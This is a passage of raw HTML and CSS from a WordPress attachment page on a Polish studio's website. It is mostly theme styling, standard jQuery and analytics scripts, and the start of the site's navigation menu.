.panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, table tr td, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one-third_bg, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post-header h5.event_title, .client_archive_wrapper, #page-content-wrapper .sidebar .content .sidebar-widget li.widget, .page-content-wrapper .sidebar .content .sidebar-widget li.widget, hr.title_break.bold, blockquote, .social_share_button_wrapper, .social_share_button_wrapper, body:not(.single) .post-wrapper, .theme-border, #about-the-author, .related.products, .woocommerce div.product div.summary .product_meta, #single-course-meta ul.single-course-meta-data li.single-course-meta-data-separator, body .course-curriculum ul.curriculum-sections .section-header, .course-reviews-list li, .course-reviews-list-shortcode li, .wp-block-table, .wp-block-table td, .wp-block-table th, .wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th, table, .widget_categories ul > li, .widget_pages ul > li, .widget_archive ul > li, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:after, h2.widgettitle:after, .woocommerce table.shop_table tbody tr.cart_item td, .comment, .woocommerce-page div.product .woocommerce-tabs, .woocommerce-variation-add-to-cart, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .sticky .post-wrapper, body:not(.single) .post.sticky:first-child .post-wrapper, #wp-calendar, .woocommerce table.shop_table_responsive tbody tr:first-child td:first-child, .woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child, form.protected-post-form p, #learn-press-checkout-login, #learn-press-checkout-register, .woocommerce-info, .wp-block-quote, .woocommerce-page #payment div.payment_box{border-color:#000000;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .select2-container--default .select2-selection--single{font-family:Martel;font-size:16px;font-weight:400;letter-spacing:0px;line-height:1.6;text-transform:none;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .widget_search form, .widget_search input.search-field, .woocommerce-page .quantity input.qty{background-color:#ffffff;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea.widget_search input.search-field, .woocommerce-page .quantity input.qty{color:#000000;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .select2-container--default .select2-selection--single, .select2-dropdown, .widget_search form, .woocommerce-page .quantity input.qty{border-color:#000000;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=date]:focus, textarea:focus, .widget_search form.focus, .woocommerce-page .quantity input.qty:focus{border-color:#C7A17A;}.input-effect ~ .focus-border{background-color:#C7A17A;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit, .elementor-widget-button, .woocommerce .cart .button{font-family:Spectral;font-size:13px;font-weight:500;letter-spacing:0px;line-height:1.6;text-transform:uppercase;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], a#go-to-top, .pagination span, .widget_tag_cloud div a, .pagination a, .pagination span, body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], .learnpress-page #page-content-wrapper .lp-button, button, .woocommerce #respond input#submit, .widget_product_tag_cloud a, .woocommerce #page-content-wrapper a.button, #page-content-wrapper ul.learn-press-nav-tabs .course-nav a, body.learnpress-page.profile .lp-tab-sections li a, body.learnpress-page.profile .lp-tab-sections li span, body.learnpress-page.profile .lp-tab-sections .section-tab.active span, #single-course-meta{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button, .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, .mobile-menu-wrapper #btn-close-mobile-menu, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#000000;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active, blockquote:after, .woocommerce-MyAccount-navigation ul li.is-active, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], .widget_search input#searchsubmit:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{border-color:#000000;}.comment_box:before, .comment_box:after{border-top-color:#000000;}.button.ghost, .button.ghost:hover, .button.ghost:active, .infinite_load_more, blockquote:before, .woocommerce-MyAccount-navigation ul li.is-active a, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], #page-content-wrapper .inner .sidebar-wrapper .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url), .woocommerce-page .price_slider_amount .price_label{color:#000000;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, #go-to-top, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .mobile-menu-wrapper #btn-close-mobile-menu, body.learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar caption, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .infinite_load_more, .widget_tag_cloud div a:hover, .mobile-menu-wrapper #btn-close-mobile-menu, .mobile-menu-wrapper #mobile-menu-close.button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{border-color:#000000;}#wp-calendar tbody td#today{border-bottom-color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){background-color:#ffffff;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], body.learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){border-color:#000000;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#000000;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, .menu-client-wrapper, .themegoods-navigation-wrapper .nav li > a{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:1px;line-height:1.7;text-transform:none;}#menu-wrapper .nav ul li, #menu-wrapper div .nav li, html[data-menu=center-menu-logo] #logo-right-wrapper{padding-top:28px;padding-bottom:28px;}.top-menu-bar, html{background-color:#ffffff;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, #mobile-nav-icon, #logo-wrapper .social-profile-wrapper ul li a, .menu-cart-wrapper a{color:#000000;}#mobile-nav-icon{border-color:#000000;}#menu-wrapper .nav ul li a.hover, #menu-wrapper .nav ul li a:hover, #menu-wrapper div .nav li a.hover, #menu-wrapper div .nav li a:hover, .menu-cart-wrapper a:hover, #page_share:hover, #logo-wrapper .social-profile-wrapper ul li a:hover{color:#000000;}#menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before{background-color:#000000;}#menu-wrapper div .nav > li.current-menu-item > a, #menu-wrapper div .nav > li.current-menu-parent > a, #menu-wrapper div .nav > li.current-menu-ancestor > a, #menu-wrapper div .nav li ul:not(.sub-menu) li.current-menu-item a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #logo-wrapper .social-profile-wrapper ul li a:active{color:#000000;}.top-menu-bar, #nav-wrapper{border-color:#ffffff;}.menu-cart-wrapper .cart-counter{background-color:#D22226;color:#ffffff;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:1px;text-transform:none;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu-wrapper .nav ul li.megamenu ul li ul li a, #menu-wrapper div .nav li.megamenu ul li ul li a{color:#000000;}#menu-wrapper .nav ul li ul li a:hover, #menu-wrapper div .nav li ul li a:hover, #menu-wrapper div .nav li.current-menu-parent ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:hover, #menu-wrapper div .nav li.megamenu ul li ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a:hover{color:#000000;}#menu-wrapper .nav ul li ul li a:before, #menu-wrapper div .nav li ul li > a:before, #wrapper.transparent .top-menu-bar:not(.scroll) #menu-wrapper div .nav ul li ul li a:before{background-color:#000000;}#menu-wrapper .nav ul li ul, #menu-wrapper div .nav li ul{background:#F7F4F1;border-color:#F7F4F1;}#menu-wrapper div .nav li.megamenu ul li > a, #menu-wrapper div .nav li.megamenu ul li > a:hover, #menu-wrapper div .nav li.megamenu ul li > a:active, #menu-wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#000000;}#menu-wrapper div .nav li.megamenu ul li{border-color:#000000;}.above-top-menu-bar{background:#ffffff;}#top-menu li a, .top-contact-info, .top-contact-info i, .top-contact-info a, .top-contact-info a:hover, .top-contact-info a:active{color:#000000;}.mobile-main-nav li a, #side-sub-menu li a{font-family:Spectral;font-size:22px;font-weight:400;letter-spacing:0px;line-height:2;text-transform:none;}#side-sub-menu li a{font-family:Spectral;font-size:22px;font-weight:400;letter-spacing:0px;line-height:2;text-transform:none;}.mobile-menu-wrapper{background-color:#ffffff;}.mobile-main-nav li a, #side-sub-menu li a, .mobile-menu-wrapper .sidebar-wrapper a, .mobile-menu-wrapper .sidebar-wrapper, #btn-close-mobile-menu i, .mobile-menu-wrapper .social-profile-wrapper ul li a, .fullmenu_content #copyright, .mobile-menu-wrapper .sidebar-wrapper h2.widgettitle{color:#000000;}.mobile-main-nav li a:hover, .mobile-main-nav li a:active, #side-sub-menu li a:hover, #side-sub-menu li a:active, .mobile-menu-wrapper .social-profile-wrapper ul li a:hover{color:#000000;}#page-header.hasbg{height:600px;}#page-header{background-color:#ffffff;padding-top:60px;padding-bottom:40px;margin-bottom:0px;}#page-header .page-title-wrapper .page-title-inner{text-align:center;}#page-header h1{font-family:Spectral;font-size:70px;font-weight:400;letter-spacing:5px;line-height:1.1;text-transform:uppercase;color:#000000;}.page-tagline, .post-detail.single-post, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{font-family:Cormorant Garamond;font-size:16px;font-weight:400;font-style:italic;letter-spacing:0px;text-transform:none;color:#000000;}#page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:3px;text-transform:uppercase;color:#000000;border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper .sidebar .content, .page-content-wrapper .inner .sidebar-wrapper .sidebar .content{color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:not(.button){color:#000000;}.widget_nav_menu ul > li.menu-item-has-children > a:after{border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), #page-content-wrapper .inner .sidebar-wrapper a:active:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:active:not(.button){color:#000000;}#footer{font-size:15px;}.footer-main-container-wrapper{font-size:13px;}.footer-main-container, #footer{background-color:#000000;}#footer #wp-calendar caption, #footer #wp-calendar thead tr th{color:#000000;background:#ffffff;}#footer, #copyright, #footer-menu li a, #footer-menu li a:hover, #footer-menu li a:active, #footer input[type=text], #footer input[type=password], #footer input[type=email], #footer input[type=url], #footer input[type=tel], #footer input[type=date], #footer textarea, #footer blockquote{color:#ffffff;}#copyright a, #copyright a:active, #footer a, #footer a:active#footer_photostream a{color:#ffffff;}#footer .sidebar-widget li h2.widgettitle, #footer .widget_tag_cloud div a, #footer .widget_nav_menu ul > li.menu-item-has-children > a:after, #footer .widget_archive .archive-count, #footer .widget_categories .cat-count, #footer #wp-calendar{border-color:#ffffff;}#copyright a:hover, #footer a:hover, .social-profile-wrapper ul li a:hover, #footer a:hover, #footer_photostream a:hover{color:#C7A17A;}#footer .widget_tag_cloud div a:hover{border-color:#C7A17A;}#footer table tr td, #footer .widget_tag_cloud div a, #footer h2.widgettitle:before, #footer h2.widgettitle:after{border-color:rgba(256,256,256,0.5);}#footer .sidebar-widget li h2.widgettitle{color:#ffffff;}.footer-main-container{background-color:#000000;}.footer-main-container, #copyright{color:#ffffff;}.footer-main-container a, #copyright a, #footer-menu li a{color:#ffffff;}.footer-main-container a:hover, #copyright a:hover, #footer-menu li a:hover{color:#C7A17A;}.footer-main-container-wrapper, .footer-main-container{border-color:rgba(256,256,256,0.5);}.footer-main-container-wrapper .social-profile-wrapper ul li a{color:#ffffff;}a#go-to-top{border-color:#000000;color:#000000;}.post-info-cat, .post-info-cat a{color:#000000;border-color:#000000;}.post-featured-image-hover .post-type-icon{border-color:#ffffff;}.blog_post-content-wrapper.layout_grid .post-content-wrapper, .blog_post-content-wrapper.layout_masonry .post-content-wrapper, .blog_post-content-wrapper.layout_metro .post-content-wrapper, .blog_post-content-wrapper.layout_classic .post-content-wrapper{background:#ffffff;}.post-header h5, h6.subtitle, .post-caption h1, #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post-header.grid h6, .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url), #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li a.rsswidget, #footer-wrapper ul.sidebar-widget li.widget_rss ul li a.rsswidget, .post-navigation .navigation-post-content h7{font-family:Martel;font-weight:400;letter-spacing:3px;text-transform:uppercase;}body.single-post #page-header h1, .post-featured-date-wrapper{font-family:Martel;font-size:50px;font-weight:400;letter-spacing:4px;line-height:1.3;text-transform:uppercase;}body.single-post #page-header .page-title-wrapper .page-title-inner{text-align:center;}body.single-post #post-featured-header{height:650px;}.post-excerpt.post-tag a{background:#ffffff;border-color:#000000;color:#000000;}.post-navigation .navigation-post-content{background:#000000;}.post-navigation .navigation-post-content h7, .post-navigation.previous:hover .navigation-anchor, .post-navigation.next:hover .navigation-anchor, .post-navigation.previous:hover .navigation-anchor:hover, .post-navigation.next:hover .navigation-anchor:hover{color:#ffffff;}
</style>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lollipopsstudio.pl","hash_tracking":"false","v4_id":"G-76TMR38BVJ"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://lollipopsstudio.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://lollipopsstudio.pl/wp-json/wp/v2/media/966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lollipopsstudio.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://lollipopsstudio.pl/?p=966' />
<link rel="alternate" type="application/json+oembed" href="https://lollipopsstudio.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flollipopsstudio.pl%2F%3Fattachment_id%3D966" />
<link rel="alternate" type="text/xml+oembed" href="https://lollipopsstudio.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flollipopsstudio.pl%2F%3Fattachment_id%3D966&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	h2{ font-family:"Courgette", arial, sans-serif;}
	h1{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-270x270.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #000000;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.85;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-circles #loader {
	color: #ff2684;
}
</style>		<style type="text/css" id="wp-custom-css">
			body.password-protected-image #wrapper .inner .protected-post-header h1, 
h3#reply-title, .post-navigation.previous .navigation-anchor,
.post-navigation.next .navigation-anchor, .woocommerce div.product .product_title {
	text-transform: uppercase;
}

h3#reply-title {
	font-size: 26px;
}

.themegoods-navigation-wrapper .nav li.megamenu>.elementor-megamenu-wrapper {
	  overflow: scroll;
    max-height: 550px;
}

.elementor-5605 .elementor-element.elementor-element-12ac312, .elementor-5645 .elementor-element.elementor-element-806b19a {
	width: 50% !important;
}

.elementor-5585 .elementor-element.elementor-element-9f38edb {
	width: 25% !important;
}

@media only screen and (max-width: 600px) {
  div#logo_transparent {
    max-width: 100px;
}
}

@media only screen and (max-width: 767px) {
#logo_normal.logo-container, #logo_transparent.logo-container {
    width:100px;
}
}		</style>
		</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-966 attachmentid-966 attachment-jpeg wp-custom-logo lightbox-white centeralign tg-single-course-1 loftloader-lite-enabled elementor-default elementor-kit-5764"><div id="loftloader-wrapper" class="pl-circles" data-show-close-time="15000" data-max-load-time="0"><div class="loader-section section-fade"></div><div class="loader-inner"><div id="loader"><span></span></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
		<div id="perspective" style="">
	
	<!-- Begin mobile menu -->
<a id="btn-close-mobile-menu" href="javascript:;"></a>

<div class="mobile-menu-wrapper">
	
	<div class="mobile-menu-content">
    	
		
    <div class="menu-menu-container"><ul id="mobile_main_menu" class="mobile-main-nav"><li id="menu-item-654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-654"><a href="https://lollipopsstudio.pl/">Home</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://lollipopsstudio.pl/o-nas-lollipops/">O nas</a></li>
<li id="menu-item-6541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6541"><a href="https://lollipopsstudio.pl/oferta/">Oferta</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-498"><a href="https://lollipopsstudio.pl/portfolio/">Portfolio</a>
<ul class="sub-menu">
